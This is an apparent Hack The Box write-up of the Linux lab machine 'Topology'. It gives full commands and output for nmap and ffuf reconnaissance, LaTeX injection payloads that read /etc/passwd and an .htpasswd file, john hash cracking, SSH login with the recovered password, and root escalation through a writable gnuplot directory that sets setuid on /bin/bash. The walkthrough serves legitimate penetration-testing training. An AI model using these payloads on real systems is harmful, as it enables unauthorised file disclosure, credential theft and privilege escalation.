HTB Writeup - Topology
Introduction
This writeup documents our successful penetration of the Topology HTB machine. It provides a comprehensive account of our methodology, including reconnaissance, gaining initial access, escalating privileges, and ultimately achieving root control. By sharing our step-by-step process, we aim to contribute to the knowledge and learning of the cybersecurity community.
| Name | OS | Difficulty | Points | Release | IP | ||||||
|---|---|---|---|---|---|---|---|---|---|---|---|
| Topology | Linux | Easy | 20 | 10 Jun 2023 | 10.10.11.217 |
Reconnaissance
Nmap

As usual, we initiated an Nmap scan, which revealed two open ports: Port 22 and Port 80. Command & output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -p- -sC -sV --open -oN scan.txt 10.10.11.217
Nmap scan report for 10.10.11.217
Host is up (0.055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dcbc3286e8e8457810bc2b5dbf0f55c6 (RSA)
| 256 d9f339692c6c27f1a92d506ca79f1c33 (ECDSA)
|_ 256 4ca65075d0934f9c4a1b890a7a2708d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Miskatonic University | Topology Group
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 23 11:49:20 2023 -- 1 IP address (1 host up) scanned in 28.14 seconds
Initial Access
Taking a closer look at Port 80, we identified a web application – a university web page dedicated to research and software projects. Our attention was drawn to a subdomain, latex.topology.htb, which hosted a “LaTeX Equation Generator.”
This tool allowed users to create images with a .PNG extension from LaTeX equations right in the browser.
 Picture 2: Discover Web Application on the Server
Picture 2: Discover Web Application on the Server
To ensure easy access to the subdomain latex.topology.htb, we added it to our /etc/hosts file. This modification allows us to reach the subdomain more conveniently.
 Picture 3: Adding the Subdomain to the Hosts File
Picture 3: Adding the Subdomain to the Hosts File
Upon visiting the latex.topology.htb page, we observed examples of generated images. These examples provided insight into the capabilities of the “LaTeX Equation Generator” and the types of images it could create.  Picture 4: Discovering the “LaTeX Equation Generator”
Picture 4: Discovering the “LaTeX Equation Generator”
Following a quick search, we discovered a method to read files using LaTeX, specifically with LaTeX - Source Code Listings.
It’s important to note that only one command works for us, as others are blacklisted. To make this work, we needed to use $ signs to wrap a command or text. This essentially tells LaTeX to treat that text as math mode. In math mode, certain characters are given special meaning, and they are typeset differently. This is why our attempt to use \lstinputlisting{/etc/passwd} didn’t work as expected without the $ signs.
Command & Payload:
1
2
3
\lstinputlisting
$\lstinputlisting{/etc/passwd}$
 Picture 5: Exploiting LaTeX Injection to Reveal the
Picture 5: Exploiting LaTeX Injection to Reveal the /etc/passwd File
Getting User
Subdomain Enumeration
Using the ffuf, we successfully identified two additional subdomains: dev and stats. Concentrating on the dev subdomain, we added it to our /etc/hosts file for convenient access.
Command & Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ ffuf -c -H "Host: FUZZ.topology.htb" -u http://topology.htb -w ~/wordlist/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 6767
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://topology.htb
:: Wordlist : FUZZ: /home/kali/wordlist/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.topology.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 6767
________________________________________________
dev [Status: 401, Size: 463, Words: 42, Lines: 15, Duration: 5043ms]
stats [Status: 200, Size: 108, Words: 5, Lines: 6, Duration: 49ms]
 Picture 6: Subdomain Fuzzing with
Picture 6: Subdomain Fuzzing with ffuf
Subsequently, when we visited the dev.topology.htb subdomain, we were prompted to authenticate, indicating that there might be something of interest within this subdomain that requires proper authorization.  Picture 7: Discovering the Administrative Page
Picture 7: Discovering the Administrative Page
User Exploitation
After modifying the path of our payload to generate an image using “LaTeX,” we were able to locate the .htpasswd file under the /var/www/dev/ directory. This file was found as the dev subdomain had asked us to authenticate and we managed to obtain the password hash value of the user “vdaisley.”
Subsequently, we successfully cracked the password hash using the john tool, revealing the password “calculus20.”
Payload:
1
$\lstinputlisting{/var/www/dev/.htpasswd}$
Command & Output:
1
2
3
4
5
6
7
8
9
10
11
12
$ john --wordlist=/home/kali/wordlist/rockyou.txt creeds.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 SSE2 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
calculus20 (vdaisley)
1g 0:00:00:09 DONE (2023-10-30 09:51) 0.1085g/s 108112p/s 108112c/s 108112C/s calebb07..caitlyn04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
 Picture 8: Uncovering the Password Hash of User “vdaisley” and Cracking it with
Picture 8: Uncovering the Password Hash of User “vdaisley” and Cracking it with john
With the credentials we obtained, we attempted to SSH into the system and, indeed, we successfully gained access. This SSH access allowed us to obtain a shell, and we acquired the user flag.
1
2
$ ssh vdaisley@10.10.11.217
$ whoami;id;ls -la;cat user.txt
 Picture 9: Proof of Concept - Gaining Access to the User Account
Picture 9: Proof of Concept - Gaining Access to the User Account
Getting Root
Root Exploitation
Upon discovering gnuplot in the /opt/ directory and recognizing that it runs with root privileges and allows us to write to it, we set the “setuid” permission on the /bin/bash executable. Subsequently, we executed the command bash -p, which granted us a root shell. This achievement marked the successful attainment of our goal to gain full control over the HTB Topology machine.
Commands:
1
2
3
4
$ ls -la /opt/
$ echo 'system "chmod u+s /bin/bash"' > /opt/gnuplot/test.plt
$ bash -p
$ whoami;id;hostname;ip addr;cat /root/root.txt
 Picture 10: Proof of Concept - Gaining Full Control of the System
Picture 10: Proof of Concept - Gaining Full Control of the System
Summary
In this writeup, we delved into the HTB Topology machine, providing a detailed account of our penetration testing journey. Our exploration can be summarized as follows:
Reconnaissance: We initiated our journey with an Nmap scan, revealing open ports 22 and 80. On Port 80, we discovered a university web page, with a subdomain
latex.topology.htbhosting a “LaTeX Equation Generator.” We utilized LaTeX injection to access system files, revealing/etc/passwd.Initial Access: Subdomain enumeration with
ffufled us to discover two additional subdomains, “dev” and “stats.” The “dev” subdomain presented us with an authentication prompt, hinting at potential interesting content. Exploiting LaTeX injection, we uncovered the.htpasswdfile under the “dev” subdomain, revealing the user “vdaisley.”Getting User: With the password hash of “vdaisley,” we successfully cracked it using the
johntool, obtaining the password “calculus20.” SSH access using these credentials allowed us to gain access to the system and acquire the user flag.Getting Root: We identified the
gnuplotexecutable in the/opt/directory, which runs with root privileges. By setting the “setuid” permission on/bin/bashviagnuplot, we executedbash -pto obtain a root shell. This accomplishment marked the successful attainment of our goal to gain full control over the HTB Topology machine.
Conclusion
Our HTB Topology machine journey demonstrated a step-by-step approach to penetration testing, involving reconnaissance, initial access, user exploitation, and root privilege escalation. We leveraged techniques like LaTeX injection, subdomain enumeration, and password cracking to gain access to both user and root accounts. This writeup serves as a comprehensive resource for those interested in honing their penetration testing skills and understanding the process of hacking HTB machines.